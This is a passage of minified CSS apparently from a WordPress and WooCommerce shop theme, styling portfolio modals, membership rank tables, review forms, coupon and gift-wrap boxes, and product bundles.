.slick-slide>div>img{width:100%;max-width:100%;min-height:100%;max-height:100%;position:absolute;top:0;left:0;-o-object-fit:contain;object-fit:contain}.remodal .portfolio_sideinfo{text-align:left;padding:2rem}.remodal .portfolio_sideimg{padding:0}.remodal .portfolio_sideinfo .entry-title{font-family:Courier,"Courier New",monospace;font-weight:normal;font-size:1.75rem;letter-spacing:0px;line-height:1;margin-bottom:5px}.remodal .pf_cat{display:inline-block;line-height:1;font-size:.625rem;text-transform:uppercase;letter-spacing:.25em;font-family:var(--fontPrimary)}.remodal .description,ul.fabric_list li,.body_sec .fabric_content,.body_sec .descripion{font-weight:300;font-size:.75rem;line-height:1.6}#portfolio_modal .head_row,#portfolio_modal .body_row{margin-bottom:24px}.body_sec:not(:last-child){margin-bottom:24px}.body_sec .body_title{font-family:var(--fontPrimary);font-weight:400;margin-bottom:15px;letter-spacing:3px;color:#888;position:relative}.body_title:after{content:"";width:100%;height:1px;background:#e8e8e8;position:absolute;top:50%;left:0;display:block;z-index:-1}.body_title span{display:inline-block;padding-right:10px;background:#fff}ul.fabric_list{margin:0 0 20px;padding:0;list-style:none}ul.fabric_list:last-child{margin-bottom:0}ul.fabric_list li.fab_pos{font-weight:400;margin-bottom:5px;font-family:Eina03;line-height:1}ul.fabric_list li:not(.fab_pos):before{content:"";display:inline-block;padding-right:5px;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cat-portfolio .depth_1:before{content:"";font-family:"oecicon";display:inline-block;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;padding-right:8px;font-size:12px}.series_catch .heading{margin-bottom:10px}.series_catch .desc:not(:last-child){margin-bottom:24px}.series_catch{padding:24px}.series_catch .desc{font-weight:300}.series_catch .heading{margin-bottom:10px;text-transform:initial;font-weight:normal;font-family:Courier,"Courier New",monospace;font-size:1.05rem;letter-spacing:0px}ul.cat-portfolio>li.active>.filter_link:before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1, 1);transform:scale(1, 1)}.series_catch:not(.active){padding:0;-webkit-transform:scaleY(0) scaleX(0);transform:scaleY(0) scaleX(0);-webkit-transition:all 2s;transition:all 2s;visibility:hidden;height:0}.series_catch.active{-webkit-transform:scale(1);transform:scale(1)}@media(min-width: 768px){.remodal .portfolio_sideinfo{padding:3rem 4rem 3rem 3rem;border-left:1px solid #e8e8e8}}@media(max-width: 47.9em){.cat-portfolio{display:none}.series_catch{padding:24px 15px}#portfolio_modal .row{overflow-y:auto}.remodal .portfolio_sideinfo{padding-left:0;padding-right:0}.remodal .portfolio_sideinfo .body_row{padding:0 .75rem}.remodal .portfolio_sideinfo{padding-left:0;padding-right:0}.remodal .portfolio_sideinfo .body_row{padding:0 .75rem 60px}.portfolio_sideinfo .foot_row{padding:12px 0;background:#fff;position:fixed;bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:1px solid #efefef}.portfolio_sideinfo .foot_row>div{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:0 .75rem}.portfolio_sideinfo .foot_row .titile_row h3{font-size:1rem}.portfolio_sideinfo .foot_row .button_row .btn{width:100%}.foot_row .titile_row.display--small-only{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.remodal .portfolio_sideimg{height:75%}}@media only screen and (min-width: 48em){.cat-portfolio-mobile-wraper{display:none}ul.cat-portfolio>li:not(:last-child){margin-bottom:16px}.portfolio_row{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.portfolio-sidebar{padding:20px;width:260px}.portfolio_row .main_col{-webkit-box-flex:1;-ms-flex:1;flex:1}}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}to{opacity:1;-webkit-transform:none;transform:none}}.series_catch .heading,.series_catch .desc{opacity:0;-webkit-animation:fadeInUp 1s ease-in-out 0s forwards;animation:fadeInUp 1s ease-in-out 0s forwards}.series_catch .heading.first,.series_catch .desc.first{-webkit-animation-delay:1s;animation-delay:1s}.series_catch .heading.second,.series_catch .desc.second{-webkit-animation-delay:3s;animation-delay:3s}.series_catch .heading.third,.series_catch .desc.third{-webkit-animation-delay:5s;animation-delay:5s}.series_catch .heading.fourth,.series_catch .desc.fourth{-webkit-animation-delay:7s;animation-delay:7s}.series_catch .heading.fifth,.series_catch .desc.fifth{-webkit-animation-delay:9s;animation-delay:9s}.series_catch .heading.sixth,.series_catch .desc.sixth{-webkit-animation-delay:11s;animation-delay:11s}.rank_icon{display:block;width:85%;max-width:52px;margin:0 auto 6px}.rank_icon .svg-wrap{position:relative;z-index:1}.rank_icon .svg-wrap:before{content:"";width:105%;height:105%;position:absolute;left:50%;top:50%;border:1px solid #d4af37;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);border-radius:100%;z-index:-1}.rank_icon .svg-wrap svg{fill:#d4af37}.rank_icon+.name{color:#d4af37}.rank_tr svg#gradient{position:absolute;left:auto;right:auto;top:auto;bottom:auto;z-index:-3}.rank_tr_royal .rank_icon .svg-wrap svg{fill:url(#linearGradient)}.rank_tr_royal .rank_icon .svg-wrap:before{border-color:rgba(0,0,0,0);background:#acb6e5;background:linear-gradient(-45deg, #74ebd5, #ffdde1, #acb6e5);z-index:-2}.rank_tr_royal .rank_icon .svg-wrap:after{background:#fff;content:"";width:calc(105% - 2px);height:calc(105% - 2px);position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);border-radius:100%;z-index:-1}.rank_tr_royal .rank_icon+.name{background-image:linear-gradient(-45deg, #74ebd5, #ffdde1, #acb6e5);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.rank_tr_silver .rank_icon .svg-wrap:before{border-color:silver}.rank_tr_silver .rank_icon .svg-wrap svg{fill:silver}.rank_tr_silver .rank_icon+.name{color:silver}.rank_tr_bronze .rank_icon .svg-wrap:before{border-color:#cd7f32}.rank_tr_bronze .rank_icon .svg-wrap svg{fill:#cd7f32}.rank_tr_bronze .rank_icon+.name{color:#cd7f32}.youare{font-size:.85rem;letter-spacing:.075em}.rank_name{text-transform:uppercase;font-size:115%;letter-spacing:.05em}.rank_royal{background-image:linear-gradient(-45deg, #74ebd5, #ffdde1, #acb6e5);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.rank_gold{color:#d4af37}.rank_silver{color:silver}.rank_bronze{color:#cd7f32}.rank_table{width:100%;background:#fff}@media screen and (max-width: 767px){.rank_table{background:rgba(0,0,0,0)}.rank_table .rank_tr{background:#fff}}.rank_table td,.rank_table th{line-height:1.35}.rank_table thead th,.rank_table thead td{font-size:.75rem;line-height:1.25}.rank_table thead th.rank_term{width:110px}.rank_table thead th.rank_logic,.rank_table thead th.rank_term{text-align:center}.rank_table tbody th,.rank_table tbody td{font-size:.75rem}.rank_table tbody th .name,.rank_table tbody td .name{font-size:1rem}.rank_table .rank_icon{width:62px}.rank_table .rank_name{width:100px;text-align:center}.rank_table .rank_name .name{font-family:var(--fontSecondary);font-weight:400}@media screen and (max-width: 767px){.rank_table td.rank_logic:before{display:block}}@media screen and (max-width: 479px){.rank_table td.rank_logic:before{padding-right:1rem}}.rank_block .elementor-text-editor .p_notice p{line-height:1.45;margin-bottom:6px}.rank_block .elementor-text-editor .p_notice p:last-child{margin-bottom:0}.rank_block .elementor-text-editor p.p_xxs{font-size:.65rem}@media screen and (max-width: 767px){.rank_block .elementor-text-editor .md_center{text-align:center}}.rank_block .elementor-text-editor p,.rank_block .elementor-text-editor ul li{font-size:.85rem;line-height:1.8;text-align:left}@media screen and (max-width: 479px){.rank_block .elementor-text-editor p,.rank_block .elementor-text-editor ul li{font-size:.75rem}}.rank_block .elementor-text-editor ul{margin:0}.rank_block .elementor-text-editor ul li+li{margin-top:1rem}.rank_define .p_notice p{line-height:1.45;margin-bottom:6px}.rank_define .p_notice p:last-child{margin-bottom:0}.rank_define .rank_table{border:none;width:100%}@media screen and (max-width: 767px){.rank_define .rank_table{background:rgba(0,0,0,0)}}.rank_define .rank_table th:last-child,.rank_define .rank_table td:last-child{border-right:none}@media screen and (min-width: 768px){.rank_define .rank_table tbody tr:last-child td{border-bottom:none}}.rank_define .rank_table .rank_tr{border:none}@media screen and (min-width: 575px){.rank_define .rank_table th.rank_benefit{width:45%}}@media screen and (max-width: 767px){.rank_define .rank_table tr{background:#fff}}@media screen and (max-width: 767px){.rank_left{max-width:620px;margin:0 auto}}@media screen and (max-width: 767px){#RankServices>.elementor-container{max-width:420px}}@media screen and (max-width: 479px){#RankServices>.elementor-container{max-width:320px}}.remodal table.rank_table,.remodal table.rank_table+div{max-width:645px;margin-left:auto;margin-right:auto}.remodal table.rank_table{width:100%}.remodal table.rank_table+div{margin-top:1.5rem;margin-bottom:2rem}.rm_msg{text-transform:uppercase;font-size:.85rem;letter-spacing:.05em}span.lined{border:1px solid;display:inline-block;padding:2px 4px;line-height:1.35}.order__summary__row+.rm_msg{margin-top:.35rem}.rank_label{padding:2px 4px;line-height:1.35;display:inline-block;background:#3cd070;color:#fff;font-weight:600}.page-review .container{width:100%;max-width:780px}.page-review p{line-height:1.8;font-size:.85rem}.zoa- .wpforms-container .wpforms-form input[type=text],.zoa- .wpforms-container .wpforms-form input[type=date],.zoa- .wpforms-container .wpforms-form input[type=email]{height:42px}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul li label{font-size:.85rem}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern li{margin:0 !important}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern label{padding:0}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern label:not(.wpforms-error){padding:0}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern .wpforms-image-choices-item label{-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.1);box-shadow:0 0 20px 0 rgba(0,0,0,.1)}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern .wpforms-image-choices-item:not(.wpforms-selected) img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%)}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern .wpforms-image-choices-label{margin:0;padding:12px 24px;line-height:1.15;font-size:.85rem;letter-spacing:1px}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern .wpforms-selected .wpforms-image-choices-label{font-weight:500}.zoa- .wpforms-container .wpforms-form .wpforms-field-description{font-size:.65rem}.zoa- .wpforms-container .wpforms-form .wpforms-field-label{font-weight:normal;font-size:.85rem;line-height:1;margin-bottom:12px}.zoa- .wpforms-container .wpforms-form .wpforms-field+.wpforms-field{margin-top:1rem}.zoa- .wpforms-container .wpforms-form .wpforms-field ::-webkit-input-placeholder{color:gray}.zoa- .wpforms-container .wpforms-form .wpforms-field ::-moz-placeholder{color:gray}.zoa- .wpforms-container .wpforms-form .wpforms-field :-ms-input-placeholder{color:gray}.zoa- .wpforms-container .wpforms-form .wpforms-field ::-ms-input-placeholder{color:gray}.zoa- .wpforms-container .wpforms-form .wpforms-field ::placeholder{color:gray}.zoa- .wpforms-container .wpforms-form .wpforms-field input,.zoa- .wpforms-container .wpforms-form .wpforms-field textarea,.zoa- .wpforms-container .wpforms-form .wpforms-field select{font-size:.85rem;color:#000}.zoa- .wpforms-container .wpforms-form .wpforms-field textarea{padding:12px;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none;resize:none;border:1px solid #e8e8e8;border-radius:0px;background:rgba(0,0,0,0)}.zoa- .wpforms-container .wpforms-form .wpforms-field textarea:focus{border-color:#000}.zoa- .wpforms-container .wpforms-form .wpforms-field:not(.wpforms-one-half){clear:both}.zoa- .wpforms-container .wpforms-form .wpforms-field.center_field_row{max-width:580px;margin:0 auto}.zoa- .wpforms-container .wpforms-form .wpforms-field.center_field_row .wpforms-field-row.wpforms-field-medium{max-width:100%}.zoa- .wpforms-container .wpforms-form .wpforms-field.center_field_row input{outline:none;border-radius:0px;max-width:100%}.zoa- .wpforms-container .wpforms-form .wpforms-field.wpforms-field-select-style-classic select{padding:0 32px 0 16px;width:100%;max-width:100%;background:rgba(0,0,0,0);background-image:none !important;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none;border-radius:0px}.zoa- .wpforms-container .wpforms-form .wpforms-image-choices{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex:0 1 auto;-webkit-box-flex:0;flex:0 1 auto;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-3px !important;margin-right:-3px !important}.zoa- .wpforms-container .wpforms-form .wpforms-image-choices>.wpforms-image-choices-item{padding:3px !important;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.zoa- .wpforms-container .wpforms-form .wpforms-image-choices .wpforms-image-choices-image:after{content:"";background:#000;font-family:"gecicon";font-size:20px;top:auto;bottom:-8px}.zoa- .wpforms-container .wpforms-form .styled-select{display:block;width:100%;position:relative;z-index:1}.zoa- .wpforms-container .wpforms-form button[type=submit]{min-width:160px;font-size:.85rem;letter-spacing:1px}.zoa- .wpforms-container .wpforms-form button[type=submit].ch_disable{color:#ccc}.zoa- .wpforms-container .wpforms-form button[type=submit]:not(.ch_disable){border-color:#000;color:#fff;background:#000;font-weight:600}.zoa- .wpforms-container .wpforms-form .wpforms-field-rating svg{color:#000;opacity:.3}.zoa- .wpforms-container .wpforms-form .wpforms-field-rating.selected svg,.zoa- .wpforms-container .wpforms-form .wpforms-field-rating.hover svg{-webkit-transform:scale(1);transform:scale(1)}.zoa- .wpforms-container .wpforms-field-container>.field_section:not(.hide_section):not(:last-child){margin-bottom:32px;padding-bottom:32px;border-bottom:1px solid #ddd}.wpforms-submit-container{text-align:center}.wpforms-form .wpforms-field.has_label .wpforms-field-row .wpforms-field-row-block{position:relative}.wpforms-form .wpforms-field.has_label .wpforms-field-row .wpforms-field-row-block label.wpforms-field-sublabel{position:absolute;top:0;left:0;margin:0;padding:0 10px;height:42px;line-height:42px}.wpforms-form .wpforms-field.has_label .wpforms-field-row .wpforms-field-row-block .wpforms-field-name-last+label.wpforms-field-sublabel,.wpforms-form .wpforms-field.has_label .wpforms-field-row .wpforms-field-row-block .wpforms-field-name-first+label.wpforms-field-sublabel{width:35px;text-align:center}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline input[type=checkbox]{display:none}.zoa- .wpforms-container .wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item){margin-right:6px !important}.wpforms-container-full .wpforms-form .wpforms-list-inline ul li:not(.wpforms-image-choices-item) label{padding:8px 12px;color:#888;background:#f8f8f8;line-height:1.15;border-radius:6px;display:inline-block}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]+label span.chebox{margin-right:6px;display:inline-block;width:12px;height:12px;background:rgba(0,0,0,0);border:1px solid #888;border-radius:100%;position:relative}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]:checked+label span.chebox{background:#fff;border-color:#fff}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]:checked+label{color:#fff;background:#333}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]+label span.chebox:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;top:-1px;left:3px;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]:checked+label span.chebox:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg)}.zoa- .wpforms-container .wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]+span.chebox+label.wpforms-field-label-inline{padding-left:5px;line-height:1}.wpforms-field-container .field_section{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:0 1 auto;-webkit-box-flex:0;flex:0 1 auto;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (min-width: 768px){.wpforms-container.wpforms-container-full .wpforms-form .wpforms-image-choices>.wpforms-image-choices-item{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.wpforms-field.wpforms-one-third+.wpforms-two-thirds{margin-top:0 !important}.zoa- .wpforms-container .wpforms-form button[type=submit]{height:52px;min-width:180px}}@media only screen and (max-width: 767px){.page-review p,.wpforms-container.wpforms-container-full .wpforms-form .wpforms-field-label,.wpforms-container-full .wpforms-form .wpforms-list-inline ul li label,.zoa- .wpforms-container.wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern .wpforms-image-choices-label{font-size:.75rem}.wpforms-container.wpforms-container-full .wpforms-form .wpforms-field-label{margin-bottom:10px}.page p+.wpforms-container-full{margin-top:24px}.zoa- .wpforms-container.wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern .wpforms-image-choices-label{padding:6px 12px}.zoa- .wpforms-container .wpforms-form .wpforms-field.wpforms-one-third,.zoa- .wpforms-container .wpforms-form .wpforms-field.wpforms-two-thirds{float:none;width:100%;margin-left:0 !important}.wpforms-field-rating.center-stars,.wpforms-field-rating.center-stars+div>label{text-align:center}}.order__summary__row.desc_coupon{margin-top:.5rem;padding:.5rem;font-size:.85rem;border:1px solid;font-weight:600;border-left-width:4px}.order--checkout__wrap{display:grid}@media screen and (min-width: 768px){.order--checkout__wrap{grid-template-columns:2fr 1fr;grid-gap:2rem}}.order--checkout__col--form{padding:0 2rem}.order--checkout__col--summary{padding:0 2rem}@media screen and (min-width: 768px){.order--checkout__col--summary{padding:0 1rem 0 0}}#couponBox{max-width:550px}#couponBox form.woocommerce-form-coupon{max-width:100%;width:100%}#couponBox form.woocommerce-form-coupon .input-row{width:100%}@media screen and (min-width: 768px){#couponBox form.woocommerce-form-coupon .input-row .form-row{padding:0}#couponBox form.woocommerce-form-coupon .input-row .form-row:first-child{-webkit-box-flex:1;-ms-flex:1;flex:1}#couponBox form.woocommerce-form-coupon .input-row .form-row:last-child{width:auto}#couponBox form.woocommerce-form-coupon .input-row .form-row:last-child button[type=submit]{margin-right:0}}.woocommerce-form-coupon-toggle{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}form.woocommerce-form-coupon p:not(.form-row){margin-bottom:1rem;font-size:.85rem;text-align:left}form.woocommerce-form-coupon .input-row .form-row input,form.woocommerce-form-coupon .input-row .form-row button{height:52px}.coupon_below_total .woocommerce-info.woo-notice-box{padding:.85rem 2rem}@media screen and (min-width: 768px){.coupon_below_total .woocommerce-info.woo-notice-box{text-align:left}}.did_you_find{margin-bottom:2rem}.did_you_find h3{font-size:.85rem;margin-bottom:1rem}.did_you_find .form-row{float:none}.cart-collaterals .cross-sells h2{font-family:var(--fontSecondary);font-weight:normal;text-transform:initial;letter-spacing:0}select.gift_wrap_options{margin:1rem 0;max-width:100%;padding:10px}@media screen and (min-width: 480px){select.gift_wrap_options{max-width:240px}}.woocommerce-cart-form+.giftbox{margin-top:2rem}#checkout .giftbox{margin-top:1rem}.giftbox_pop{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (max-width: 767px){.giftbox_pop{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.giftbox_pop_title{font-size:1.25rem;font-family:var(--fontSecondary);font-weight:normal}.giftbox_pop_img{max-width:320px}.giftbox_pop_content{width:100%}@media screen and (max-width: 767px){.giftbox_pop_content{padding-top:1rem}}@media screen and (min-width: 768px){.giftbox_pop_img{width:35%;max-width:35%}.giftbox_pop_content{padding-left:2rem;text-align:left;-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 767px){#gift_wrapper .modal_body{padding-top:3rem}}#gift_wrapper .remodal-close{top:1rem;right:1rem}@media screen and (max-width: 767px){#gift_wrapper .remodal-close{top:.5rem;right:.5rem}}#gift_wrapper .remodal-close:before{font-size:2rem}.fgf_gift_products_wrapper>h3{letter-spacing:.05em;padding-bottom:4px;border-bottom:1px solid}.fgf_gift_products_wrapper .fgf_rule_description{padding:10px;font-size:.85rem;border:1px solid #ddd;background-color:#f6f6f6;border-radius:6px}.woocommerce-cart-form .fgf_gift_products_wrapper{margin-top:2rem}.woocommerce-cart-form .fgf_gift_products_wrapper>h3{font-size:1rem;margin-bottom:1rem}.woocommerce-cart-form .fgf_gift_products_wrapper .fgf_rule_description{margin-bottom:1rem}#lightcase-case #lightcase-content{text-shadow:none}#lightcase-content .lightcase-inlineWrap{min-width:320px}@media screen and (min-width: 480px){#lightcase-content .lightcase-inlineWrap{min-width:380px}}#lightcase-content .fgf_gift_products_wrapper .fgf_gift_products_table{padding-top:24px}#lightcase-content .fgf_gift_products_wrapper>h3{font-size:1.15rem;margin-bottom:.5rem}#lightcase-content .fgf_gift_products_wrapper .fgf_rule_description{margin-bottom:.5rem;padding:5px 10px;font-size:.75rem}#lightcase-content .fgf_gift_products_wrapper .freegift__thum{width:90px}#lightcase-content .fgf_gift_products_wrapper .freegift_info{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-left:1rem}#lightcase-content .fgf_gift_products_wrapper .freegift_name{margin-bottom:1rem}.woocommerce-notices-wrapper .woocommerce-message.woo-notice-box{margin-bottom:24px;padding:10px;font-size:.95rem;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;border-width:1px;border-style:solid;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media screen and (max-width: 767px){.woocommerce-notices-wrapper .woocommerce-message.woo-notice-box{display:block}}.woocommerce-notices-wrapper .woocommerce-message.woo-notice-box a{color:inherit;text-decoration:underline;font-weight:bold}#order_comments_field .label-help_text{font-size:.75rem;display:block;margin-bottom:.5rem;font-weight:500}label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]{position:relative;padding-left:24px;display:inline-block}label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]>.optional{padding:0}label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:before{content:"";width:12px;height:12px;background:none;border:1px solid #000;display:inline-block;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}label.checkbox.woocommerce-form__label.checked[data-automation-id=woo-commerce-subscription-opt-in]:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}.bundle_form .select-option.swatch-wrapper.disabled{display:none}.bundle_form .product.bundled_product_summary{display:-webkit-box;display:-ms-flexbox;display:flex}.bundle_form .product.bundled_product_summary .bundled_product_images.images,.bundle_form .product.bundled_product_summary .details{float:none !important}.bundle_form .product.bundled_product_summary:after,.bundle_form .product.bundled_product_summary:before{content:none}.bundle_form .product.bundled_product_summary .attribute_options.attribute_value_configurable .iconic-was-chosen-attribute{display:none}.bundle_form .product.bundled_product_summary .attribute_options td.label label{margin-bottom:0;line-height:1.15;font-size:12px;letter-spacing:1px}.bundle_form .product.bundled_product_summary .attribute_options.attribute_value_static td.label label:after{content:none}.bundle_form .product.bundled_product_summary .attribute_options.attribute_value_static td.value{display:none}.bundle_form .product.bundled_product_summary tr.attribute_options{margin-bottom:8px}.bundle_form .product.bundled_product_summary tr.attribute_options:last-child{margin-bottom:0}.bundle_form .product.bundled_product_summary .bundled_product_optional_checkbox span.price{position:relative}.bundle_form .product.bundled_product_summary .bundled_product_optional_checkbox span.price .amount{font-size:.85rem;font-weight:400}.bundle_form .product.bundled_product_summary .bundled_product_optional_checkbox span.price:before{content:"";width:20px;height:20px;border:1px solid #000;display:inline-block;margin-right:6px}.bundle_form .product.bundled_product_summary .bundled_product_optional_checkbox input[type=checkbox]:checked+span.price:after{left:2px;width:7px;height:14px}@media screen and (max-width: 576px){.bundle_form.layout_grid ul.products.bundled_products.columns-3{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.bundle_form.layout_grid ul.products.bundled_products.columns-3 .bundled_product{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.bundle_form.layout_grid ul.products.bundled_products.columns-3 .bundled_product .bundled_product_images{width:35% !important}.bundle_form.layout_grid ul.products.bundled_products.columns-3 .bundled_product .bundled_product_images+.details{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 469px){.woocommerce div.product .small_width.bundle_form div.bundled_product_summary .bundled_product_images{width:40%}.woocommerce div.product .small_width.bundle_form div.bundled_product_summary .bundled_product_images+.details{padding-left:1rem}}.new_swatch ul.iconic-was-swatches,.bundled_product_summary .bundled_product_title .bundled_product_title_link{display:none !important}.single-product div.product .bundle_form table.variations td.label{padding-top:0;margin-bottom:0}.shop--single .summary .bundled_product_title_inner .item_title{font-size:1.25rem}.new_swatch .swatch-control+.swatch-label{margin:0}.bundled_item_cart_content .about_size_wraper{display:block;margin-top:5px}.shop--single .summary .product_title.bundled_product_title{margin-bottom:5px;font-size:1.05rem;line-height:1.25}.shop--single .summary .product_title.bundled_product_title .item_title{font-size:inherit}.shop--single .summary .product_title.bundled_product_title+.subtitle{margin-bottom:15px;display:block}@media screen and (min-width: 470px){.shop--single .summary .product_title.bundled_product_title{font-size:1.25rem}.shop--single .summary .product_title.bundled_product_title+.subtitle{margin-bottom:15px;display:block}}@media screen and (max-width: 469px){.shop--single .summary .small_width.bundle_form div.bundled_product_summary .bundled_product_images{max-width:40%}}.o{font-family:var(--fontTitling);font-weight:normal}.c{font-family:"Caslon224Std-Book","ChaparralRegular",Georgia,MSung PRC Medium,serif;font-weight:normal}.d{font-family:var(--fontSecondary);font-weight:normal}.t{font-family:"FOT-テロップ明朝 Pro D","TelopMinPro-D","Noto Serif JP","游明朝","Yu Mincho",YuMincho,"Hiragino Mincho Pro",serif;font-weight:normal}.n{font-family:var(--fontBody)}.fx,.fx.fas{display:-webkit-box;display:-ms-flexbox;display:flex}.fas{-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start}.fac{-ms-flex-align:center;align-items:center;-webkit-box-align:center}.fjc{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center}.fjs{-ms-flex-pack:justify;justify-content:space-between;-webkit-box-pack:justify}.fdr{-ms-flex-direction:row;flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal}.fw{-ms-flex-wrap:wrap;flex-wrap:wrap}.paragraph .btn.btn_rvnow{padding:0 24px;height:42px;line-height:42px}.card__style .card__item .col__thum .overlink{position:absolute;width:100%;height:100%;left:0;top:0;z-index:1}#theme-container:not(.post-type-is__press) .max-width--site main#main{padding:0}#theme-container:not(.post-type-is__press) .max-width--site{max-width:100%;padding-left:.75rem;padding-right:.75rem}#theme-container:not(.post-type-is__press) .blog__content.container{width:100%;max-width:1400px}#theme-container:not(.post-type-is__press) .bsec__wrap{width:100%;margin-left:auto;margin-right:auto}#theme-container:not(.post-type-is__press) .article_cover{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}#theme-container:not(.post-type-is__press) .shop_the_look_container+.ex_info{padding:5px 10px 0}#theme-container:not(.post-type-is__press) .ex_info{text-align:left;font-weight:300;font-size:.75rem;color:#333;line-height:1.45}#theme-container:not(.post-type-is__press) .blog_header_cover .subtitle{font-family:var(--fontBody)}#theme-container:not(.post-type-is__press) .blog_header_cover:not(.fw_cover) .article_cover{-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse}#theme-container:not(.post-type-is__press) .bsec .section-subttl.o.upper{text-align:center;margin-top:32px;margin-bottom:12px;line-height:1.15;font-size:24px;letter-spacing:.015em}#theme-container:not(.post-type-is__press) .main-text-component.paragraph{text-align:left}#theme-container:not(.post-type-is__press) .fixed_cover{margin-top:-12px}#theme-container:not(.post-type-is__press) .blog_header_cover.fw_cover 